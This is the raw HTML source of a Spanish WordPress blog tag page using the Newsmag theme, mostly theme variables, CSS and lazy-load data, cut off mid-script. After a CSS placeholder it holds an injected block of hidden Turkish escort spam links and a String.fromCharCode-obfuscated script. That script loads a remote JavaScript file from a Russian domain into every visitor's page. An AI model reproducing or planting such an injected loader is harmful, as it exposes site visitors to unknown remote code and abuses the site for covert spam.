var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d7bc542a98";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/senales-de-amor-pelicula/",
                    "name": "Señales de Amor Pelicula"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-a2bc08c4-84cf-4637-85d8-487d193ea218: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-f3f572a1-640b-4070-8e47-17610b618799: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-cb64a2e8-ea83-49bc-ae04-e0e96ef04256: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5bc1e25d-3ac7-47d5-8fc2-d4054882178a: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-964607ac-5c08-4af8-bea9-e6c213c336ba: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-a1291647-83d9-446c-bddd-fb00eba02491: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-0ce54df7-2687-47bd-9ab9-172de12e0f92: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-28cbbb64-2705-4f33-8858-6bed91ff2bd9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-d5c052aa-505e-4ed8-b708-f67c83ab487e: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-1af8ee4e-bf61-4b26-b9ea-d3e5b871759a: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-529a5915-db08-4216-befb-9ab11e1aa178: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-2ce3272a-1fda-4d36-801d-cd54caa7f5a8: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-537c7d9c-8b33-42c9-8351-caff0f888cf2: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-269ec563-7e51-473d-b138-4cda51ff678f: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-e7ddeea5-a9fd-4c5f-a608-7c24c962be8e: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-44f78a19-28e5-4470-a465-169ef2791a4c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-6200c7ad-6d31-4c63-8aef-b2f054f76f27: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-524bd4c7-c5b8-4b98-9537-5c464d10a8a3: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-d18fdbcd-38a1-4217-929f-e85d4b79ca19: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-25ecd959-dca6-4a9c-8406-7935c065337f: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-66c9ae77-d7cb-45b7-89f9-67b5f4fd1818: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-e6a9a68c-93fc-469e-bf73-018fb5058bad: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-fa808d15-6e58-46ee-b410-089f1b2ceb71: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-ab35539e-34fb-42c5-86d5-819dd235d097: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-a2bc08c4-84cf-4637-85d8-487d193ea218: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"a2bc08c4-84cf-4637-85d8-487d193ea218","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-f3f572a1-640b-4070-8e47-17610b618799: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"f3f572a1-640b-4070-8e47-17610b618799","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-cb64a2e8-ea83-49bc-ae04-e0e96ef04256: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"cb64a2e8-ea83-49bc-ae04-e0e96ef04256","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-5bc1e25d-3ac7-47d5-8fc2-d4054882178a: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"5bc1e25d-3ac7-47d5-8fc2-d4054882178a","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"a2ef1b20-a5d0-465d-b6fc-37f6d2af33b1","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-964607ac-5c08-4af8-bea9-e6c213c336ba: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"964607ac-5c08-4af8-bea9-e6c213c336ba","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-a1291647-83d9-446c-bddd-fb00eba02491: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"a1291647-83d9-446c-bddd-fb00eba02491","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-0ce54df7-2687-47bd-9ab9-172de12e0f92: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"0ce54df7-2687-47bd-9ab9-172de12e0f92","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-28cbbb64-2705-4f33-8858-6bed91ff2bd9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"28cbbb64-2705-4f33-8858-6bed91ff2bd9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-d5c052aa-505e-4ed8-b708-f67c83ab487e: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"d5c052aa-505e-4ed8-b708-f67c83ab487e","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"e8e0ae3a-10dd-4fce-8fd1-9c1e481ead9d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-1af8ee4e-bf61-4b26-b9ea-d3e5b871759a: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"1af8ee4e-bf61-4b26-b9ea-d3e5b871759a","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-529a5915-db08-4216-befb-9ab11e1aa178: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"529a5915-db08-4216-befb-9ab11e1aa178","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-2ce3272a-1fda-4d36-801d-cd54caa7f5a8: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"2ce3272a-1fda-4d36-801d-cd54caa7f5a8","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-537c7d9c-8b33-42c9-8351-caff0f888cf2: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"537c7d9c-8b33-42c9-8351-caff0f888cf2","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-269ec563-7e51-473d-b138-4cda51ff678f: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"269ec563-7e51-473d-b138-4cda51ff678f","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-e7ddeea5-a9fd-4c5f-a608-7c24c962be8e: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"e7ddeea5-a9fd-4c5f-a608-7c24c962be8e","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-44f78a19-28e5-4470-a465-169ef2791a4c: 